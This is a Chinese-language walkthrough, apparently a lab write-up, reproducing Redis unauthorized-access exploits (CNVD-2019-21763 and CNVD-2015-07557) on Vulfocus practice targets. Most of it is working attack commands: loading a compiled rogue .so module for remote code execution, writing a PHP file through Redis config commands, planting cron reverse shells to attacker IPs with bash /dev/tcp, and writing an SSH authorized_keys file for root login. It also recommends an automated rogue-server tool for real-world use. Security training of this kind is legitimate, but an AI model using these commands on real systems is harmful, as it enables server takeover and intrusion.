

CNVD-2019-21763

漏洞描述



Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。 由于在Reids 4.x及以上版本中新增了模块功能,攻击者可通过外部拓展,在Redis中实现一个新的Redis命令。攻击者可以利用该功能引入模块,在未授权访问的情况下使被攻击服务器加载恶意.so 文件,从而实现远程代码执行。

漏洞复现

靶场环境

利用Vulfocus进行搭建,可以使用在线,也可以使用自己搭建。

Vulfocus在线网址

https://vulfocus.cn/#/dashboard

开启靶场

我这使用是在线Vulfocus环境开启的靶场

使用工具

https://github.com/vulhub/redis-rogue-getshell



下载好工具放到kali中,kali需要有python3的环境

解压后先进入到 RedisModulesSDK目录里面的exp目录下,make编译一下才会产生exp.so文件,后面再利用这个exp.so文件进行远程代码执行

//解压

unzip redis-rogue-getshell-master.zip

//进入目录

cd redis-rogue-getshell-master/RedisModulesSDK/exp/

//编译

make

//回到项目根目录

cd ../../







exp命令

python redis-master.py -r 目标IP -p 目标端口 -L 攻击IP -P 攻击IP的端口号 -f RedisModulesSDK/exp/exp.so -c "id"

python redis-master.py -r 123.58.224.8 -p 13647 -L 120.26.87.25 -P 9999 -f RedisModulesSDK/exp/exp.so -c "id"



CNVD-2015-07557



启动靶场

我用的是自己搭建的Vulfocu环境开启的靶场

方法一



写Webshell需得到Web路径,引起webshell的连接操作,得到权限。

利用条件

Web目录权限可读写,有web网站,不然连接不了



config set dir /tmp #设置WEB写入目录

config set dbfilename 1.php #设置写入文件名

set test "<?php phpinfo();?>" #设置写入文件代码

bgsave #保存执行

save #保存执行

复现





Redis图形化工具连接



写命令,这里写的是1.php,因为网站是php语言,如果是jsp语言就改成1.jsp

config set dir /tmp #设置WEB写入目录

config set dbfilename 1.php #设置写入文件名

set test "<?php phpinfo();?>" #设置写入文件代码

bgsave #保存执行

save #保存执行



来服务器上看看有没有成功

方法二

向计划任务里面写文件,实现执行

set yy "\n\n\n* * * * * bash -i >& /dev/tcp/10.8.0.6/5555 0>&1\n\n\n"

实现反弹shell

利用条件

Redis服务使用ROOT账号启动,安全模式protected-mode处于关闭状态,条件难满足



config set dir /var/spool/mail

set yy "\n\n\n* * * * * bash -i >& /dev/tcp/122.51.213.244/9999 0>&1\n\n\n"

config set dbfilename x

save

注意:centos系统会忽略乱码去执行格式正确的任务计划

而ubuntu系统并不会忽略这些乱码,所以导致命令执行失败

方法三

写入Linux ssh-key公钥

自己攻击机把密匙文件生成出来,密匙文件写到目标机器上面,再用攻击机连接目标机器就不用输入账号密码了

利用条件

Redis服务使用ROOT账号启动,安全模式protected-mode处于关闭状态

允许使用密钥登录,即可远程写入一个公钥,直接登录远程服务器

ssh-keygen -t rsa

cd /root/.ssh/

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt

cat key.txt | redis-cli -h 目标IP -x set xxx

//以上步骤在自己的攻击机器上执行

config set dir /root/.ssh/

config set dbfilename authorized_keys

save

cd /root/.ssh/

ssh -i id_rsa root@目标IP



自动化项目

集成上面三个测试方式 ,实战直接上这个工具就好了

https://github.com/n0b0dyCN/redis-rogue-server

python redis-rogue-server.py --rhost 目标IP --rport 目标端口 --lhost 攻击机的IP --lport 攻击机的端口



复现演示

python redis-rogue-server.py --rhost 10.8.0.1 --rport 18790 --lhost 10.8.0.6

交互shell



反弹shell

